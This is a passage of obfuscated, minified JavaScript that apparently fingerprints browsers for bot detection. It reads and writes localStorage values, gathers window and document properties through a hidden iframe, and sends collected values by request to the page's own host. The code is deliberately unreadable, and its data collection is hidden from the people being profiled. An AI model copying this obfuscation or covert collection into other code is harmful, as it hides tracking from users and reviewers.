YcN=K5[gr];var z0N=jK;var X0N=jK;if(LL(ndN,gF)&&LL(ndN,XO)){YLN=VO(jkN[VO(typeof mg()[Vd(YD)],KK([],[][[]]))?mg()[Vd(GD)].apply(null,[XXN,jU,Ec,Ur,YO,pS]):mg()[Vd(gr)](XG,Sr,FD(jK),Om,rp,sm)],undefined)?K5[gr]:jkN[mg()[Vd(gr)](XG,Sr,FD(jK),pm,rp,fL)][HF()[R0(jK)](HU,Sr,sm)];YcN=Wl(jkN[mg()[Vd(gr)](XG,Sr,UW,lL,rp,JG)]);z0N=nDN(jkN[LL(typeof mg()[Vd(H1)],'undefined')?mg()[Vd(gr)](XG,Sr,H1,Qg,rp,Hn):mg()[Vd(GD)](Sr,rwN,nc,Oq,CNN,PS)]);X0N=cS(jkN[mg()[Vd(gr)].apply(null,[XG,Sr,FD(FD(jK)),GD,rp,FD(FD({}))])]);}if(ndN){if(FD(n0N[ndN])){n0N[ndN]=BkN;}else if(LL(n0N[ndN],BkN)){ndN=vnN[tn()[f0(Zb)](Sr,wr,UP)];}}AKN=N1(CC(),flN);if(jkN[LL(typeof mg()[Vd(pS)],KK(HF()[R0(A3)].call(null,G4,Dd,mt),[][[]]))?mg()[Vd(gr)].call(null,XG,Sr,zc,s2,rp,kr):mg()[Vd(GD)].apply(null,[pMN,SQN,MC,KH,Hn,zc])]&&jkN[VO(typeof mg()[Vd(GD)],KK(HF()[R0(A3)](G4,Dd,QA),[][[]]))?mg()[Vd(GD)].call(null,xBN,DhN,Ul,jt,H7N,Tr):mg()[Vd(gr)].apply(null,[XG,Sr,VT,Ec,rp,cT])][HF()[R0(jK)](HU,Sr,FD(FD({})))]){ZWN[BkN]=nA(QV,[tn()[f0(x0)](dS,j2,Ul),OgN,JO()[bl(x0)].apply(null,[HW,QG]),BkN,Ld()[RF(AS)](gD,fL,FD([]),DH),YLN,JO()[bl(vL)](fK,Xp),YcN,Ld()[RF(Tr)](jO,EL,FD({}),cb),z0N,JO()[bl(nr)](jS,Wv),X0N,LL(typeof Ld()[RF(gF)],KK([],[][[]]))?Ld()[RF(Ym)](jc,gU,jt,rr):Ld()[RF(xK)].apply(null,[zxN,wR,Tr,Zb]),AKN,VO(typeof HF()[R0(kr)],'undefined')?HF()[R0(gF)](BC,Cb,FD(FD(jK))):HF()[R0(nr)].call(null,r2,BJN,Z2),ndN]);}else{delete ZWN[BkN];}var LgN;return LgN=nA(QV,[Ld()[RF(Ym)].call(null,jc,gU,cT,rr),AKN,LL(typeof tn()[f0(jZ)],KK('',[][[]]))?tn()[f0(lL)].call(null,Xl,Rr,QP):tn()[f0(gr)].apply(null,[hp,TS,PW]),wON]),cW.pop(),LgN;}catch(UkN){cW.splice(N1(xkN,zc),Infinity,Pp);}cW.pop();};var r3N=function(){return [ION,gIN,krN,FKN];};var SIN=function(){return [mrN,rdN,jgN,LKN];};var I2N=function(){cW.push(MA);var vsN=dB[mg()[Vd(jK)](nP,Qg,cD,bF,jm,UP)][mg()[Vd(hn)](Wz,Qg,UF,pm,qNN,dS)](ZWN)[JO()[bl(YU)](A7N,nb)](function(pz,GJN){return qJN.apply(this,[Hh,arguments]);},HF()[R0(A3)].call(null,gp,Dd,cT));var MWN;return cW.pop(),MWN=[D3N,gsN,hgN,t2N,SdN,vsN],MWN;};var VFN=function(LlN){cW.push(Zt);var FsN=dB[tn()[f0(PS)](xK,qW,kn)][tn()[f0(vL)](Zb,q7N,x0)];if(KW(dB[tn()[f0(PS)](Un,qW,kn)][tn()[f0(vL)].apply(null,[kr,q7N,x0])],null)){var BFN;return cW.pop(),BFN=jK,BFN;}var C3N=FsN[tn()[f0(nr)](nr,zL,FA)](HF()[R0(UF)](s7N,HR,DW));var k0N=KW(C3N,null)?sr(K5[Ec]):dkN(C3N);if(VO(k0N,zc)&&Z3(MsN,dS)&&VO(LlN,sr(gF))){var vKN;return cW.pop(),vKN=zc,vKN;}else{var hON;return cW.pop(),hON=jK,hON;}cW.pop();};var AIN=function(rcN){var MdN=FD({});var vON=PcN;var vFN=xcN;cW.push(q7N);var dWN=K5[gr];var PsN=pI[VO(typeof tn()[f0(EC)],'undefined')?tn()[f0(gr)](EC,xb,ff):tn()[f0(pF)](VA,Zk,hn)]();var zsN=qJN(Bw,[]);var PrN=FD([]);var rrN=WlN(E0N);if(rcN||rrN){var wcN;return wcN=nA(QV,[HF()[R0(kS)].apply(null,[Pp,AS,pO]),BDN(),LL(typeof tn()[f0(Df)],'undefined')?tn()[f0(pm)](FD(FD(jK)),VH,LU):tn()[f0(gr)].call(null,VL,Xm,nn),rrN||zsN,HF()[R0(YU)](pMN,z7N,UW),MdN,mg()[Vd(s2)](xK,H1,Hn,hp,GEN,PS),PrN]),cW.pop(),wcN;}if(qJN(VV,[])){var S3N=dB[VO(typeof Ld()[RF(hp)],'undefined')?Ld()[RF(xK)].call(null,YMN,Rm,MC,d9):Ld()[RF(Td)](MS,FD(zc),Z2,Ur)][Ld()[RF(rR)].apply(null,[VH,mt,xK,CZ])][HF()[R0(Hb)](ZF,rA,Xl)](KK(RON,VgN));var P0N=dB[Ld()[RF(Td)](MS,FD(FD(zc)),Xl,Ur)][Ld()[RF(rR)].call(null,VH,FD(FD({})),jt,CZ)][HF()[R0(Hb)](ZF,rA,jZ)](KK(RON,AcN));var XON=dB[Ld()[RF(Td)](MS,VA,kd,Ur)][VO(typeof Ld()[RF(VL)],KK('',[][[]]))?Ld()[RF(xK)](VZ,FD(FD(jK)),kr,TMN):Ld()[RF(rR)](VH,bg,Td,CZ)][LL(typeof HF()[R0(nr)],KK('',[][[]]))?HF()[R0(Hb)].apply(null,[ZF,rA,Ak]):HF()[R0(gF)](tZ,MIN,cD)](KK(RON,rKN));if(FD(S3N)&&FD(P0N)&&FD(XON)){PrN=FD(Tk);var V0N;return V0N=nA(QV,[HF()[R0(kS)](Pp,AS,xb),[vON,vFN],tn()[f0(pm)](FD(FD(zc)),VH,LU),zsN,HF()[R0(YU)].call(null,pMN,z7N,hr),MdN,mg()[Vd(s2)].apply(null,[xK,H1,EY,pS,GEN,YD]),PrN]),cW.pop(),V0N;}else{if(S3N&&LL(S3N[Ld()[RF(vL)](Nd,FD({}),gr,sL)](VO(typeof JO()[bl(QA)],KK([],[][[]]))?JO()[bl(WL)](d9,H6):JO()[bl(Ak)](cr,fL)),sr(zc))&&FD(dB[HF()[R0(Qc)](sd,rz,kn)](dB[HF()[R0(PS)](ln,pF,UF)](S3N[Ld()[RF(pm)](ZD,FD([]),HO,mt)](JO()[bl(Ak)](cr,fL))[jK],PS)))&&FD(dB[HF()[R0(Qc)].apply(null,[sd,rz,FD(FD({}))])](dB[HF()[R0(PS)](ln,pF,Rm)](S3N[Ld()[RF(pm)].apply(null,[ZD,FD(FD(jK)),EY,mt])](JO()[bl(Ak)].apply(null,[cr,fL]))[zc],PS)))){dWN=dB[HF()[R0(PS)](ln,pF,FD(jK))](S3N[Ld()[RF(pm)](ZD,JG,BZ,mt)](JO()[bl(Ak)].apply(null,[cr,fL]))[jK],PS);PsN=dB[HF()[R0(PS)](ln,pF,nr)](S3N[Ld()[RF(pm)](ZD,FD({}),FD(FD({})),mt)](JO()[bl(Ak)](cr,fL))[zc],pI[tn()[f0(HO)](nb,Dr,Ht)]());}else{MdN=FD(FD(KX));}if(P0N&&LL(P0N[Ld()[RF(vL)].apply(null,[Nd,kn,FD({}),sL])](JO()[bl(Ak)](cr,fL)),sr(zc))&&FD(dB[HF()[R0(Qc)].apply(null,[sd,rz,UF])](dB[VO(typeof HF()[R0(Oq)],KK([],[][[]]))?HF()[R0(gF)](djN,TS,Xl):HF()[R0(PS)](ln,pF,Xl)](P0N[Ld()[RF(pm)](ZD,XL,UP,mt)](JO()[bl(Ak)](cr,fL))[jK],PS)))&&FD(dB[HF()[R0(Qc)].call(null,sd,rz,FD(FD(zc)))](dB[HF()[R0(PS)](ln,pF,BZ)](P0N[Ld()[RF(pm)].call(null,ZD,JG,Sr,mt)](JO()[bl(Ak)].apply(null,[cr,fL]))[zc],PS)))){vON=dB[LL(typeof HF()[R0(kn)],KK([],[][[]]))?HF()[R0(PS)].call(null,ln,pF,Dd):HF()[R0(gF)].apply(null,[MH,WVN,lL])](P0N[Ld()[RF(pm)].call(null,ZD,FD(FD(zc)),vL,mt)](JO()[bl(Ak)](cr,fL))[jK],PS);}else{MdN=FD(Tk);}if(XON&&VO(typeof XON,JO()[bl(XL)](m2,NY))){zsN=XON;}else{MdN=FD(FD(KX));zsN=XON||zsN;}}}else{dWN=U3N;PsN=SWN;vON=sFN;vFN=g2N;zsN=d3N;}if(FD(MdN)){if(Z3(CC(),A2(dWN,K5[Dd]))){PrN=FD(FD({}));var DlN;return DlN=nA(QV,[LL(typeof HF()[R0(sm)],KK('',[][[]]))?HF()[R0(kS)](Pp,AS,fL):HF()[R0(gF)].apply(null,[qjN,jIN,Qc]),[PcN,xcN],tn()[f0(pm)](EL,VH,LU),qJN(Bw,[]),HF()[R0(YU)](pMN,z7N,lL),MdN,VO(typeof mg()[Vd(UF)],'undefined')?mg()[Vd(GD)](fp,WC,FA,gU,fC,A3):mg()[Vd(s2)].call(null,xK,H1,FD(FD(jK)),p2,GEN,FD(FD(jK))),PrN]),cW.pop(),DlN;}else{if(Z3(CC(),N1(A2(dWN,K5[Dd]),HY(A2(A2(K5[Hn],PsN),SxN),M1)))){PrN=FD(FD({}));}var WrN;return WrN=nA(QV,[VO(typeof HF()[R0(BH)],KK('',[][[]]))?HF()[R0(gF)](ZZ,W7N,Xl):HF()[R0(kS)](Pp,AS,XL),[vON,vFN],tn()[f0(pm)].call(null,Hb,VH,LU),zsN,HF()[R0(YU)].call(null,pMN,z7N,lL),MdN,VO(typeof mg()[Vd(wR)],KK(HF()[R0(A3)](Fk,Dd,WL),[][[]]))?mg()[Vd(GD)](BC,WG,FD([]),XL,XQN,FD(FD([]))):mg()[Vd(s2)].apply(null,[xK,H1,nc,gF,GEN,cD]),PrN]),cW.pop(),WrN;}}var C0N;return C0N=nA(QV,[HF()[R0(kS)].call(null,Pp,AS,Qg),[vON,vFN],VO(typeof tn()[f0(sm)],'undefined')?tn()[f0(gr)](gr,CBN,FEN):tn()[f0(pm)](XO,VH,LU),zsN,HF()[R0(YU)](pMN,z7N,gF),MdN,mg()[Vd(s2)].call(null,xK,H1,FD(FD(zc)),zc,GEN,lL),PrN]),cW.pop(),C0N;};var U2N=function(){cW.push(DH);var mWN=Z3(arguments[HF()[R0(jK)].apply(null,[OQN,Sr,xK])],K5[gr])&&LL(arguments[jK],undefined)?arguments[jK]:FD(KX);bgN=HF()[R0(A3)](mH,Dd,gr);FlN=sr(K5[Ec]);var bLN=qJN(VV,[]);if(FD(mWN)){if(bLN){dB[Ld()[RF(Td)](zP,DL,FD(zc),Ur)][Ld()[RF(rR)].apply(null,[b7N,EY,Dd,CZ])][HF()[R0(AS)].call(null,Zt,JG,FD(FD(zc)))](q2N);dB[Ld()[RF(Td)](zP,nv,nr,Ur)][Ld()[RF(rR)].call(null,b7N,vL,AS,CZ)][LL(typeof HF()[R0(P2)],KK([],[][[]]))?HF()[R0(AS)](Zt,JG,FD(FD({}))):HF()[R0(gF)](hG,wMN,FD(FD(zc)))](ccN);}var HLN;return cW.pop(),HLN=FD(FD(Tk)),HLN;}var HKN=fgN();if(HKN){if(ODN(HKN,JO()[bl(rr)].call(null,BA,Cf))){bgN=HKN;FlN=sr(zc);if(bLN){var CDN=dB[Ld()[RF(Td)](zP,dS,kr,Ur)][VO(typeof Ld()[RF(XO)],KK('',[][[]]))?Ld()[RF(xK)](LIN,FD(zc),FD(FD([])),U9):Ld()[RF(rR)].call(null,b7N,AS,DW,CZ)][HF()[R0(Hb)](PBN,rA,p2)](q2N);var kkN=dB[VO(typeof Ld()[RF(Sr)],'undefined')?Ld()[RF(xK)].apply(null,[Pq,PS,x0,PNN]):Ld()[RF(Td)](zP,EY,XO,Ur)][Ld()[RF(rR)](b7N,FA,FD(FD({})),CZ)][HF()[R0(Hb)](PBN,rA,FD(zc))](ccN);if(LL(bgN,CDN)||FD(ODN(CDN,kkN))){dB[Ld()[RF(Td)].apply(null,[zP,Pn,QA,Ur])][Ld()[RF(rR)](b7N,Tr,KH,CZ)][LL(typeof Ld()[RF(VL)],'undefined')?Ld()[RF(ML)](NhN,Om,YD,YU):Ld()[RF(xK)].call(null,GC,nr,VA,r1)](q2N,bgN);dB[VO(typeof Ld()[RF(cD)],KK('',[][[]]))?Ld()[RF(xK)].apply(null,[cA,FD(FD({})),Om,hq]):Ld()[RF(Td)].call(null,zP,AS,FD(FD(zc)),Ur)][Ld()[RF(rR)](b7N,FD({}),Ur,CZ)][LL(typeof Ld()[RF(bF)],'undefined')?Ld()[RF(ML)].apply(null,[NhN,FD(FD(jK)),JG,YU]):Ld()[RF(xK)].call(null,RJN,FD([]),FD(FD([])),Av)](ccN,FlN);}}}else if(bLN){var dgN=dB[Ld()[RF(Td)].call(null,zP,XO,FD(FD(zc)),Ur)][Ld()[RF(rR)](b7N,jZ,Zg,CZ)][HF()[R0(Hb)](PBN,rA,Hn)](ccN);if(dgN&&VO(dgN,VO(typeof JO()[bl(Ql)],KK([],[][[]]))?JO()[bl(WL)].apply(null,[dS,nn]):JO()[bl(rr)](BA,Cf))){dB[Ld()[RF(Td)].call(null,zP,vL,Ec,Ur)][Ld()[RF(rR)](b7N,bF,FD({}),CZ)][HF()[R0(AS)].apply(null,[Zt,JG,FD(FD([]))])](q2N);dB[Ld()[RF(Td)](zP,Ec,vL,Ur)][Ld()[RF(rR)](b7N,WL,H1,CZ)][VO(typeof HF()[R0(Qg)],KK('',[][[]]))?HF()[R0(gF)](fL,r0,XL):HF()[R0(AS)](Zt,JG,FD(FD({})))](ccN);bgN=LL(typeof HF()[R0(Dd)],'undefined')?HF()[R0(A3)](mH,Dd,EL):HF()[R0(gF)](LXN,UjN,pS);FlN=sr(zc);}}}if(bLN){bgN=dB[Ld()[RF(Td)](zP,Xl,DW,Ur)][Ld()[RF(rR)].call(null,b7N,FD(FD(jK)),PS,CZ)][VO(typeof HF()[R0(Qc)],'undefined')?HF()[R0(gF)].call(null,T8N,jH,Rm):HF()[R0(Hb)](PBN,rA,FD(FD([])))](q2N);FlN=dB[LL(typeof Ld()[RF(Dd)],'undefined')?Ld()[RF(Td)].call(null,zP,kd,Hn,Ur):Ld()[RF(xK)].apply(null,[YMN,hp,Ul,xz])][Ld()[RF(rR)].call(null,b7N,UP,gU,CZ)][HF()[R0(Hb)](PBN,rA,Om)](ccN);if(FD(ODN(bgN,FlN))){dB[Ld()[RF(Td)](zP,FD(FD({})),FD(FD({})),Ur)][Ld()[RF(rR)](b7N,FD([]),FD(jK),CZ)][HF()[R0(AS)](Zt,JG,FD(FD({})))](q2N);dB[Ld()[RF(Td)](zP,FD(FD({})),Ec,Ur)][Ld()[RF(rR)](b7N,FD(zc),DL,CZ)][HF()[R0(AS)](Zt,JG,cT)](ccN);bgN=HF()[R0(A3)](mH,Dd,WL);FlN=sr(zc);}}var hnN;return cW.pop(),hnN=ODN(bgN,FlN),hnN;};var MgN=function(l3N){cW.push(wwN);if(l3N[VO(typeof JO()[bl(wO)],'undefined')?JO()[bl(WL)](tNN,jT):JO()[bl(H1)].apply(null,[rQN,hp])](UlN)){var mkN=l3N[UlN];if(FD(mkN)){cW.pop();return;}var OrN=mkN[Ld()[RF(pm)].call(null,DZ,JG,Ur,mt)](JO()[bl(Ak)].call(null,IXN,fL));if(MZ(OrN[HF()[R0(jK)].apply(null,[OhN,Sr,Ql])],gF)){bgN=OrN[K5[gr]];FlN=OrN[zc];if(qJN(VV,[])){try{var frN=cW.length;var h2N=FD(KX);dB[Ld()[RF(Td)].apply(null,[wv,AS,jH,Ur])][VO(typeof Ld()[RF(Sr)],KK([],[][[]]))?Ld()[RF(xK)].apply(null,[qZ,WL,cD,Vg]):Ld()[RF(rR)](h8N,Qg,FD([]),CZ)][LL(typeof Ld()[RF(hn)],KK('',[][[]]))?Ld()[RF(ML)](A4N,FD(FD(zc)),FD(jK),YU):Ld()[RF(xK)](tJN,FD(FD(zc)),PS,txN)](q2N,bgN);dB[Ld()[RF(Td)](wv,FD(FD(jK)),ML,Ur)][Ld()[RF(rR)].call(null,h8N,Td,FA,CZ)][Ld()[RF(ML)](A4N,FA,Ym,YU)](ccN,FlN);}catch(YIN){cW.splice(N1(frN,zc),Infinity,wwN);}}}}cW.pop();};var CgN=function(GsN,KFN){var SlN=YnN;var F2N=T0N(KFN);cW.push(bwN);var knN=HF()[R0(A3)](G9,Dd,FD(zc))[mg()[Vd(wR)].apply(null,[sK,Qg,bF,XL,P8N,FD(FD(zc))])](dB[tn()[f0(PS)].apply(null,[DL,bd,kn])][mg()[Vd(Dd)].call(null,Dz,Td,wO,jH,XQN,rr)][JO()[bl(Ul)].apply(null,[XBN,DW])],HF()[R0(Tr)].apply(null,[tL,YU,FD({})]))[mg()[Vd(wR)](sK,Qg,HO,BZ,P8N,KH)](dB[tn()[f0(PS)].apply(null,[dS,bd,kn])][VO(typeof mg()[Vd(UF)],'undefined')?mg()[Vd(GD)](H6,Iv,FD(FD(zc)),gU,Sc,zg):mg()[Vd(Dd)](Dz,Td,FD(FD({})),UP,XQN,Tr)][LL(typeof Ld()[RF(YD)],KK('',[][[]]))?Ld()[RF(gU)](ZT,AS,FD(FD(jK)),qVN):Ld()[RF(xK)](Z9,KH,FD(FD([])),qC)],HF()[R0(ML)](IO,QP,nv))[mg()[Vd(wR)].call(null,sK,Qg,FD(FD(zc)),Zg,P8N,FD(FD({})))](GsN,HF()[R0(UP)].apply(null,[C8N,KVN,Xl]))[LL(typeof mg()[Vd(YD)],'undefined')?mg()[Vd(wR)](sK,Qg,cD,vL,P8N,cT):mg()[Vd(GD)](IA,KA,cD,Df,b4N,UW)](SlN);if(F2N){knN+=Ld()[RF(M1)](RD,fL,pm,jK)[mg()[Vd(wR)](sK,Qg,xK,MC,P8N,nb)](F2N);}var fDN=mv();fDN[JO()[bl(Hb)].call(null,TD,IC)](JO()[bl(AS)](O6,PS),knN,FD(FD(KX)));fDN[fg()[xL(hn)].call(null,MhN,pm,Om,sm,nr,Q7N)]=function(){cW.push(Up);Z3(fDN[JO()[bl(Tr)](Kl,Jq)],GD)&&SkN&&SkN(fDN);cW.pop();};fDN[tn()[f0(YU)].call(null,Qc,Bn,r7N)]();cW.pop();};var mlN=function(BLN){cW.push(jVN);var EsN=Z3(arguments[HF()[R0(jK)](rwN,Sr,cD)],zc)&&LL(arguments[zc],undefined)?arguments[zc]:FD(KX);var RWN=Z3(arguments[VO(typeof HF()[R0(YU)],KK([],[][[]]))?HF()[R0(gF)](nVN,YXN,XL):HF()[R0(jK)].apply(null,[rwN,Sr,XO])],gF)&&LL(arguments[gF],undefined)?arguments[gF]:FD({});var kKN=new (dB[LL(typeof Ld()[RF(Z2)],KK('',[][[]]))?Ld()[RF(Jq)](wK,bg,FD(zc),Hd):Ld()[RF(xK)](xQN,FD({}),FD({}),zA)])();if(EsN){kKN[JO()[bl(ML)].call(null,Vn,DH)](HF()[R0(FA)].apply(null,[ff,Sc,A3]));}if(RWN){kKN[JO()[bl(ML)](Vn,DH)](fg()[xL(kd)].call(null,VY,Td,Vg,pS,hr,I8N));}if(Z3(kKN[fg()[xL(Zb)].apply(null,[Mr,gr,FD(FD([])),kd,UP,Ut])],jK)){try{var CON=cW.length;var nON=FD(KX);CgN(dB[Ld()[RF(A3)].call(null,B0,XL,WL,Mr)][JO()[bl(UP)].apply(null,[W0,cP])](kKN)[Ld()[RF(H1)].apply(null,[Fg,FD({}),FD([]),IC])](JO()[bl(Vg)].call(null,pxN,vL)),BLN);}catch(HON){cW.splice(N1(CON,zc),Infinity,jVN);}}cW.pop();};var ggN=function(){return bgN;};var T0N=function(qlN){cW.push(XwN);var IkN=null;try{var MON=cW.length;var FLN=FD({});if(qlN){IkN=scN();}if(FD(IkN)&&qJN(VV,[])){IkN=dB[Ld()[RF(Td)](Q2,gr,dS,Ur)][Ld()[RF(rR)](J4,Ul,FD({}),CZ)][LL(typeof HF()[R0(bg)],KK('',[][[]]))?HF()[R0(Hb)](qO,rA,Ak):HF()[R0(gF)](rBN,CjN,rR)](KK(RON,OON));}}catch(EWN){cW.splice(N1(MON,zc),Infinity,XwN);var TON;return cW.pop(),TON=null,TON;}var RlN;return cW.pop(),RlN=IkN,RlN;};var FnN=function(W0N){cW.push(kxN);var zFN=nA(QV,[tn()[f0(gU)](PS,Zf,Hd),qJN(U,[W0N]),VO(typeof tn()[f0(DL)],KK([],[][[]]))?tn()[f0(gr)](kS,h8N,HBN):tn()[f0(M1)].apply(null,[Zb,hL,Jq]),W0N[Ld()[RF(kS)].apply(null,[k2,FD(FD(jK)),dS,nc])]&&W0N[Ld()[RF(kS)](k2,pS,UF,nc)][tn()[f0(Xl)](gF,Tv,P2)]?W0N[Ld()[RF(kS)](k2,Oq,jZ,nc)][tn()[f0(Xl)].call(null,fL,Tv,P2)][HF()[R0(jK)](qNN,Sr,Vg)]:sr(K5[Ec]),tn()[f0(Jq)].apply(null,[A3,x5,BJN]),qJN(J,[W0N]),Ld()[RF(QG)].call(null,GVN,YU,s2,Vp),VO(FdN(W0N[HF()[R0(QG)](cb,bG,pm)]),JO()[bl(pF)].call(null,sVN,nr))?zc:jK,JO()[bl(M1)].call(null,tC,hBN),qJN(XI,[W0N]),Ld()[RF(c1)].call(null,Wz,QA,mt,Ql),qJN(ph,[W0N])]);var ckN;return cW.pop(),ckN=zFN,ckN;};var c3N=function(YON){cW.push(zm);if(FD(YON)||FD(YON[tn()[f0(QG)](dS,lIN,hr)])){var Y3N;return cW.pop(),Y3N=[],Y3N;}var SsN=YON[VO(typeof tn()[f0(XO)],KK([],[][[]]))?tn()[f0(gr)](FD({}),BR,Gf):tn()[f0(QG)](Sr,lIN,hr)];var znN=qJN(Lj,[SsN]);var pIN=FnN(SsN);var A3N=FnN(dB[VO(typeof Ld()[RF(hn)],'undefined')?Ld()[RF(xK)](Hb,FD(zc),s2,Dm):Ld()[RF(Td)](mK,x0,s2,Ur)]);var L0N=pIN[Ld()[RF(c1)](Fm,DL,Oq,Ql)];var NWN=A3N[LL(typeof Ld()[RF(Om)],KK([],[][[]]))?Ld()[RF(c1)](Fm,FD(FD(zc)),FD([]),Ql):Ld()[RF(xK)](Rq,FD(FD({})),FD(FD(jK)),HwN)];var lDN=HF()[R0(A3)].apply(null,[Ck,Dd,jZ])[mg()[Vd(wR)](sK,Qg,AS,Vg,b4N,YD)](pIN[tn()[f0(gU)](lL,C3,Hd)],JO()[bl(Vg)](A1,vL))[LL(typeof mg()[Vd(gF)],KK([],[][[]]))?mg()[Vd(wR)](sK,Qg,FD(FD(zc)),hp,b4N,HO):mg()[Vd(GD)].call(null,jf,q1,bg,UP,P8N,x0)](pIN[tn()[f0(M1)](fL,zR,Jq)],JO()[bl(Vg)].call(null,A1,vL))[mg()[Vd(wR)](sK,Qg,gr,kn,b4N,UW)](pIN[Ld()[RF(QG)](T8N,Rm,mt,Vp)][LL(typeof Ld()[RF(Ec)],KK('',[][[]]))?Ld()[RF(QA)](tl,Ak,gr,jH):Ld()[RF(xK)].apply(null,[LU,Df,jK,sH])](),JO()[bl(Vg)].call(null,A1,vL))[mg()[Vd(wR)](sK,Qg,BH,VA,b4N,FD(jK))](pIN[tn()[f0(Jq)].apply(null,[XO,pn,BJN])],JO()[bl(Vg)](A1,vL))[mg()[Vd(wR)].call(null,sK,Qg,Pn,BH,b4N,FD(jK))](pIN[JO()[bl(M1)](sP,hBN)]);var PFN=(LL(typeof HF()[R0(sm)],'undefined')?HF()[R0(A3)](Ck,Dd,hp):HF()[R0(gF)].call(null,Bz,Y7N,gF))[mg()[Vd(wR)](sK,Qg,FD([]),hp,b4N,DL)](A3N[tn()[f0(gU)].apply(null,[rR,C3,Hd])],JO()[bl(Vg)].apply(null,[A1,vL]))[mg()[Vd(wR)](sK,Qg,EC,JG,b4N,FD(jK))](A3N[VO(typeof tn()[f0(fL)],KK('',[][[]]))?tn()[f0(gr)].apply(null,[FD({}),vZ,zH]):tn()[f0(M1)].apply(null,[Hb,zR,Jq])],JO()[bl(Vg)](A1,vL))[LL(typeof mg()[Vd(A3)],'undefined')?mg()[Vd(wR)](sK,Qg,FD(jK),cT,b4N,Td):mg()[Vd(GD)](fVN,k4N,FD(FD(zc)),EC,sVN,wO)](A3N[Ld()[RF(QG)].call(null,T8N,Df,cT,Vp)][Ld()[RF(QA)](tl,Vg,TH,jH)](),JO()[bl(Vg)].apply(null,[A1,vL]))[mg()[Vd(wR)](sK,Qg,FD({}),gr,b4N,JG)](A3N[tn()[f0(Jq)](xK,pn,BJN)],JO()[bl(Vg)].apply(null,[A1,vL]))[mg()[Vd(wR)](sK,Qg,VT,Zb,b4N,jH)](A3N[JO()[bl(M1)](sP,hBN)]);var VSN=L0N[tn()[f0(FA)].apply(null,[FD(jK),Xb,Ec])];var QSN=NWN[tn()[f0(FA)].call(null,wO,Xb,Ec)];var EFN=L0N[tn()[f0(FA)].call(null,FD(FD(jK)),Xb,Ec)];var RFN=NWN[tn()[f0(FA)](nc,Xb,Ec)];var fsN=HF()[R0(A3)].apply(null,[Ck,Dd,nv])[mg()[Vd(wR)](sK,Qg,UW,pO,b4N,wR)](EFN,JO()[bl(QG)].call(null,CMN,S8N))[mg()[Vd(wR)](sK,Qg,FD({}),DL,b4N,FD(FD({})))](QSN);var M2N=HF()[R0(A3)].call(null,Ck,Dd,FD([]))[mg()[Vd(wR)](sK,Qg,rR,Rm,b4N,AS)](VSN,Ld()[RF(bH)](rIN,FD(FD(zc)),hr,XO))[mg()[Vd(wR)](sK,Qg,zg,kd,b4N,jH)](RFN);var bON;return bON=[nA(QV,[VO(typeof Ld()[RF(pm)],KK('',[][[]]))?Ld()[RF(xK)](vG,gr,FD(FD(jK)),pEN):Ld()[RF(kjN)](Z9,jH,FD(FD({})),dO),lDN]),nA(QV,[Ld()[RF(NY)].apply(null,[Zd,dS,x0,QY]),PFN]),nA(QV,[Ld()[RF(LC)].call(null,F0,pO,H1,BH),fsN]),nA(QV,[HF()[R0(c1)](kP,Rm,vL),M2N]),nA(QV,[LL(typeof HF()[R0(gr)],KK('',[][[]]))?HF()[R0(bH)](EF,kr,kn):HF()[R0(gF)].call(null,qG,TxN,Zb),znN])],cW.pop(),bON;};var qsN=function(DWN){return LsN(DWN)||qJN(HI,[DWN])||ADN(DWN)||qJN(U4,[]);};var ADN=function(jWN,glN){cW.push(wJN);if(FD(jWN)){cW.pop();return;}if(VO(typeof jWN,JO()[bl(XL)](YR,NY))){var xsN;return cW.pop(),xsN=qJN(TJ,[jWN,glN]),xsN;}var trN=dB[mg()[Vd(jK)](nP,Qg,FD(zc),Ql,w7N,Zb)][tn()[f0(GD)].call(null,KH,p1,bc)][Ld()[RF(QA)](s3,nv,gU,jH)].call(jWN)[LL(typeof HF()[R0(hr)],KK('',[][[]]))?HF()[R0(jZ)](vf,f6,VL):HF()[R0(gF)](Z2,j8N,Pn)](Td,sr(K5[Ec]));if(VO(trN,LL(typeof mg()[Vd(cD)],KK([],[][[]]))?mg()[Vd(jK)].apply(null,[nP,Qg,Un,hn,w7N,YU]):mg()[Vd(GD)](SZ,Ef,xb,x0,PP,jZ))&&jWN[HF()[R0(zc)](sd,jZ,A3)])trN=jWN[HF()[R0(zc)].call(null,sd,jZ,Sr)][tn()[f0(XL)].call(null,rR,SK,q1)];if(VO(trN,fg()[xL(EC)](mMN,GD,kd,TH,p2,z0))||VO(trN,Ld()[RF(Jq)].call(null,ND,A3,Ql,Hd))){var mON;return mON=dB[Ld()[RF(A3)](Dl,FD([]),Ul,Mr)][JO()[bl(UP)](I5,cP)](jWN),cW.pop(),mON;}if(VO(trN,JO()[bl(c1)](fd,sL))||new (dB[HF()[R0(Z2)](RK,DH,Un)])(HF()[R0(NY)].apply(null,[lP,cb,sm]))[Ld()[RF(wP)].call(null,WY,UW,AS,AS)](trN)){var zgN;return cW.pop(),zgN=qJN(TJ,[jWN,glN]),zgN;}cW.pop();};var LsN=function(w2N){cW.push(p4N);if(dB[LL(typeof Ld()[RF(VT)],KK([],[][[]]))?Ld()[RF(A3)].apply(null,[jS,Z2,FD({}),Mr]):Ld()[RF(xK)](Z9,AS,VL,gEN)][tn()[f0(c1)].call(null,FD(FD(jK)),O0,cP)](w2N)){var X2N;return cW.pop(),X2N=qJN(TJ,[w2N]),X2N;}cW.pop();};var fIN=function(){cW.push(xb);try{var dKN=cW.length;var zlN=FD(FD(Tk));if(OWN()||DDN()){var qON;return cW.pop(),qON=[],qON;}var K2N=dB[Ld()[RF(Td)](kXN,cD,gF,Ur)][tn()[f0(PS)](FD({}),HU,kn)][HF()[R0(M1)](bv,LC,FD(FD(zc)))](VO(typeof JO()[bl(Qc)],KK([],[][[]]))?JO()[bl(WL)](hNN,PA):JO()[bl(bH)](Vr,MhN));K2N[HF()[R0(LC)](vK,KjN,YU)][LL(typeof HF()[R0(TH)],KK([],[][[]]))?HF()[R0(MH)](Az,C6,VL):HF()[R0(gF)].call(null,M8N,Fv,Sr)]=HF()[R0(md)](ChN,gU,zg);dB[VO(typeof Ld()[RF(kr)],KK([],[][[]]))?Ld()[RF(xK)](Om,jt,FD(FD([])),mXN):Ld()[RF(Td)].apply(null,[kXN,gr,BH,Ur])][tn()[f0(PS)].apply(null,[Dd,HU,kn])][Ld()[RF(MH)](KEN,gr,xK,lL)][Ld()[RF(md)](BC,s2,Pn,kq)](K2N);var g3N=K2N[VO(typeof tn()[f0(bF)],'undefined')?tn()[f0(gr)](Zb,w8N,KMN):tn()[f0(QG)](WL,gm,hr)];var B0N=qJN(tN,[K2N]);var 